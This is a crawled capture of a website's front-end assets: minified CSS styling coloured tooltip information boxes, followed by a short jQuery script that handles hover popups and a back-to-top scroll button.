.tipsbox{border-radius:5px;width:650px;position:absolute;top:-18px;left:14px;background:#fff;z-index:4;color:#282828;padding:12px 25px 15px 25px}.inforbox .tipsbox .ib-btn{background:#fd8000;color:#fff;padding:8px 15px;float:right;line-height:normal;margin-top:15px}.inforbox .tipsbox h3{font-size:20px;font-weight:700;color:#000;line-height:normal;margin-bottom:15px;margin-top:10px}.inforbox .tipsbox h3 span{width:auto;display:inline;float:none}.inforbox .tipsbox h3 span{vertical-align:middle;margin-left:5px}.inforbox .tipsbox span.tip{color:#999;font-size:16px;line-height:normal;padding-bottom:5px;display:block;width:auto;height:auto;float:none}.inforbox .tipsbox span.tip span{width:auto;height:auto;height:24px;line-height:24px}.inforbox .tipsbox span.tip img{margin-top:-3px;margin-right:10px}.inforbox .tipsbox span.tip a{color:#999;text-decoration:underline;font-size:16px}.inforbox .tipsbox span.tip a:hover{text-decoration:none}.inforbox .tipsbox .lists{width:650px;font-size:16px;height:auto;overflow:auto;border-top:1px dashed #d6d6d6;border-bottom:1px dashed #d6d6d6;padding:10px 0}.inforbox .tipsbox .lists li{width:315px;margin-right:10px;float:left;border:none;height:34px;line-height:34px;overflow:hidden}.inforbox .tipsbox .lists li.long{width:600px}.inforbox .tipsbox .lists li span{color:#888;width:auto;height:auto}.inforbox .tipsbox .lists li a{color:#999;text-decoration:underline}.inforbox .tipsbox .lists li a:hover{text-decoration:none}.inforbox .tipsbox dl.content{font-size:14px;line-height:24px;padding:10px 0;display:block;float:none;clear:left;border-bottom:1px dashed #d6d6d6}.inforbox .tipsbox dl.warning{border:none;font-size:14px;background:url(../images/information/notice.gif) 5px center no-repeat #F7F7F7;line-height:20px;padding:10px 15px 10px 45px}.inforbox .tipsbox dl.noborder{border:none}.inforbox .tipsbox dl dt{display:block;float:none;line-height:28px}.inforbox .tipsbox dl dd{display:block;float:none}.inforbox .tipsbox dl dd em{font-style:normal;border:1px solid #f93;padding:0 4px;margin:5px 0 0 5px;float:left;color:#f60}.jl-bt .inforbox .tipsbox{width:600px}.jl-bt .inforbox .tipsbox .lists{width:600px}.list_jianli .jl-bt .title{float:left;max-width:300px;overflow:hidden;height:37px}.jl-bt .inforbox .tipsbox dl dt{color:#888}.mq-jp{background:url(zp-tup.gif) no-repeat -56px -286px;width:42px;height:17px;line-height:17px;text-indent:4px;color:#fff;position:relative;left:0;top:3px;margin-right:5px;float:left}.inforbox .mayi{margin-right:3px;padding:2px;border:1px #BEBEBE solid;color:#999;font-size:12px;border-radius:2px}.blue .inforbox .arrow em{border-color:transparent #3592e2 transparent transparent}.blue .inforbox .tipsbox{border:2px solid #3592e2}.green .inforbox .arrow em{border-color:transparent #42b712 transparent transparent}.green .inforbox .tipsbox{border:2px solid #42b712}.orange .inforbox .arrow em{border-color:transparent #f78015 transparent transparent}.orange .inforbox .tipsbox{border:2px solid #f78015}.red .inforbox .arrow em{border-color:transparent #EE4341 transparent transparent}.red .inforbox .tipsbox{border:2px solid #EE4341}

--- FILE ---
content_type: application/javascript
request_url: http://www.info.cc/template/default/js/scrolltop.js
body_size: 881
content:
$(function(){$("#mayi_rmenu").each(function(){$(this).find(".btn-wx").mouseenter(function(){$(this).find(".pic").fadeIn("fast")});$(this).find(".btn-wx").mouseleave(function(){$(this).find(".pic").fadeOut("fast")});$(this).find(".btn-phone").mouseenter(function(){$(this).find(".phone").fadeIn("fast")});$(this).find(".btn-phone").mouseleave(function(){$(this).find(".phone").fadeOut("fast")});$(this).find(".btn-top").click(function(){$("html, body").animate({"scroll-top":0},"fast")})});var lastRmenuStatus=false;$(window).scroll(function(){var _top=$(window).scrollTop();if(_top>200){$("#mayi_rmenu").data("expanded",true)}else{$("#mayi_rmenu").data("expanded",false)}if($("#mayi_rmenu").data("expanded")!=lastRmenuStatus){lastRmenuStatus=$("#mayi_rmenu").data("expanded");if(lastRmenuStatus){$("#mayi_rmenu .btn-top").slideDown()}else{$("#mayi_rmenu .btn-top").slideUp()}}})});